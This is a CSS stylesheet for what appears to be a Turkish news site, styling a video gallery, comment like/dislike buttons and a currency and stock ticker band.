#multimedia { width: 1000px; }
#multimedia .column-b { width: 580px; }
#multimedia .vg .item { width: 176px; }
#multimedia .item img { width: 174px;height:100px; }

/** -- VIDEO GALERI -- **/
.videogaleriboyut{ float:left; width:648px; margin-bottom:8px;}
.videogaleribaslik{ float:left; width:648px; background:url(../tema/fotogaleri.png) 0px 0px; height:37px;margin-top:10px;}
.videogaleribaslik span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.videogaleribaslik a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#d22121; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.videogaleribaslik a:hover{ color:#333;  }
.videogaleriarea{  float:left; width:644px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px; background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; margin-left:-2px;}
.videogaleriarea li{ float:left; width:151px; height:140px; padding:0 10px 5px 0;text-align: center;}
.videogaleriarea li a img{ float:left; padding:2px; border:1px solid #BAC9CF; margin:0 0 6px 0;border-radius:3px;-moz-border-radius:3px; width:148px; height:98px;}
.videogaleriarea li a{ display:block; font:12px Arial; color:#000; }
.videogaleriarea li a:hover{ color:#d22121; }
.videogaleriarea li a:hover img{border-color:#d22121;}
.videoScreen{ float:left; width:638px; text-align:center; border:1px solid #BECDD3; padding:15px; background:#000; }

.vp{position: relative; display: block;}
span.playimg{width:30px; height:30px; position:absolute; z-index: 50; background:url(../images/play.png) no-repeat; display: block; text-indent: -9999px;}

.homeVideos img{width: 134px; height: 80px;}
.videoGalSide img{width: 124px;height: 74px;}

.HaberYorumLikeButHolder { width:100%; height:23px;}
.HaberYorumLike{ width:57px; height:23px}
.HaberYorumNotLike{width:57px; height:23px}
.HaberYorumLikeLeft{ background:#090; width:33px; height:20px; font-size:11px}
.HaberYorumLikeBut{width:19px; height:23px}
.HaberYorumNotLikeLeft{ background: #C00; width:33px; height:20px;font-size:11px}
.HaberYorumNotLikeBut{width:24px; height:23px}
.HaberYorumLike strong, .HaberYorumNotLike strong{ color:#FFF}
.HaberYorumLikeLeft div, .HaberYorumNotLikeLeft div{ padding-left:2px; padding-top:-3px}
.FL {float:left}
.txtLeft{float:right;text-align:left;}
.FL_right{float:right;}
.borsaBand {
    width:655px;display:block;clear:both;position:relative;
    height:50px;
    background:#ffffff;
    -webkit-box-shadow: 0px 1px 1px 0px #d3d3d3;
    box-shadow: 0px 2px 2px 2px #d3d3d3;
    margin-bottom:9px;
	margin-top:13px;
}
.borsaList li {
    float:left;
    height:50px;
    border-right:1px solid #efefef;
}
.borsaList li.parite {
    height:33px;
    width:136px;
    padding:12px 6px;
	margin-left:14px;
	margin-top:-5px;
    position:relative;
}
.pariteIcon {
    width:20px;
    height:13px;
    position:absolute;
    display:block;
    right:10px;
    top:13px;
}

.borsaList li.parite div.pName  {
    font-family:Arial;
    font-size:15px;
    color:#015790;
    margin-bottom:10px;
	height:14px;
}
.borsaList li.parite div.pQuan {
    font-family:Arial;
    font-size:13px;
    color:#4b4b4b;
}
.borsaList li.parite span.pRate {
    font-size:13px;
    color:#a4a4a4;
	font-weight:normal;
	font-family:tahoma;
	 margin-left:28px;
}

.borsaList li.cbBtn a:hover {
  opacity:0.7;

}
.borsaList {
    height:50px;
    overflow:hidden;
}
.borsaList li.bigParaIcon {
    padding:16px 10px 0 10px;
    height:34px !important;
}
